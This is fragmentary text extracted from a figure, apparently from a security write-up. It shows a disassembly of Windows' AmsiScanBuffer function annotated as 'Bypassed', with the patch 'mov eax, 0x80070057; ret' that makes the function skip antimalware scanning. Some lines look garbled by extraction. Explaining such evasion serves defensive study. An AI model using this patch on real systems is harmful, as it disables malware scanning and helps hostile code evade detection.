 E_INVALIDARG
mov eax, 0x80070057
ret
Code
Bypassed
mov [rsp+88h+var_30], rax
lea rdx, AmsiBuffStream
mov [rsp+88h+var_48], rax
xor r9d, r9d
mov [rsp+88h+var_40], rsi
lea rdx, [rsp+88h+var_48]
mov [rsp+88h+var_38], edi
mov r8, rbp
mov [rsp+88h+var_28], r15
mov [rsp+88h+var_28], r14
mov rax, [rcx]
mov rax, [rax+18h]
call cs:__guard_dispatch_icall_fptr
jmp short loc_1800036BA
If AmsiBuffStream
args invalid
loc_1800036B5
mov eax, 80070057h
Skip AmsiScanBuffer
with E_INVALIDARG
loc_1800036BA
lea r11, [rsp+88h+var_18]
mov rbx, [r11+20h]
mov rbp, [r11+28h]
mov rsi, [r11+30h]
mov rsp, r11
pop r15
pop r14
pop rdi
retn
AmsiScanBuffer endp